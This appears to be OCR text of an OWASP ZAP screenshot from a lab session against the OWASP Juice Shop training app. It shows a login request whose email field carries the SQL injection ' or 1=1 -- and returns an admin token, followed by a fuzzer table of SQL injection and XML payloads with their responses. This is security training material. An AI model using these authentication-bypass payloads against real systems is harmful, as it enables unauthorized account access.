 Untitled Session - OWASP ZAP 2.8.1
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Quick Start
Request
Response
Sites
Header: Text
Body: Text
Header: Text
Body: Text
Contexts
Default C
Sites
https
https://s
http:/
POST http://kali:3000/rest/user/login HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0
) Gecko/20100101 Firefox/60.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: https://kali:3000/
Content-Type: application/json
Content-Length: 41
Cookie: language=en; cookieconsent_status=dismiss;
continueCode=
{"email":"' or 1=1 --","password":"blah"}
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Type: application/json; charset=utf-8
Content-Length: 763
ETag: W/"2fb-TD86iaWdP26ZZcJ9GgrGnrpP1xQ"
Vary: Accept-Encoding
Date: Mon, 14 Oct 2019 18:26:32 GMT
{"authentication":{"token":
","bid":1,"umail":"admin@juice-sh.op"}}
History
Search
Alerts
Output
WebSockets
Fuzzer
New Fuzzer Progress: 0: HTTP - http://kali:30..rest/user/login 100% Current fuzzers: 0
Messages Sent: 199 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
193 Fuzzed 500 Internal Serve... 33 ms 286 bytes 1,259 bytes Reflected x' or name()...
194 Fuzzed 500 Internal Serve... 19 ms 286 bytes 1,108 bytes <xml id=i>...
195 Fuzzed 500 Internal Serve... 3 ms 286 bytes 1,108 bytes <xml id="xs...
196 Fuzzed 500 Internal Serve... 15 ms 286 bytes 1,108 bytes ?xml:namespac
197 Fuzzed 500 Internal Serve... 16 ms 286 bytes 1,108 bytes <html xmlns...
198 Fuzzed 500 Internal Serve... 12 ms 286 bytes 1,108 bytes <xml src="h...
199 Fuzzed 500 Internal Serve... 4 ms 286 bytes 1,106 bytes <?xml versio...
25 Fuzzed 200 OK 305 ms 331 bytes 763 bytes ' or 1=1 --
55 Fuzzed 200 OK 223 ms 331 bytes 763 bytes ' or usernam...
117 Fuzzed 200 OK 228 ms 331 bytes 763 bytes ' or 1=1--
125 Fuzzed 200 OK 225 ms 331 bytes 763 bytes ' or 1=1--
127 Fuzzed 200 OK 170 ms 331 bytes 763 bytes ' or 1=1 /*
149 Fuzzed 200 OK 237 ms 331 bytes 763 bytes ' or usernam...
157 Fuzzed 200 OK 162 ms 331 bytes 763 bytes ' or 1/*
171 Fuzzed 200 OK 234 ms 331 bytes 763 bytes a' or 1=1; --
186 Fuzzed 200 OK 165 ms 331 bytes 763 bytes x' or 1=1 or ...
0 Original 401 Unauthorized 90 ms 332 bytes 26 bytes Low
1 Fuzzed 401 Unauthorized 178 ms 332 bytes 26 bytes '; exec mast...
3 Fuzzed 401 Unauthorized 260 ms 332 bytes 26 bytes create user ...
Alerts 0 1 4 1 Current Scans 0 0 0 0 0 0 0 0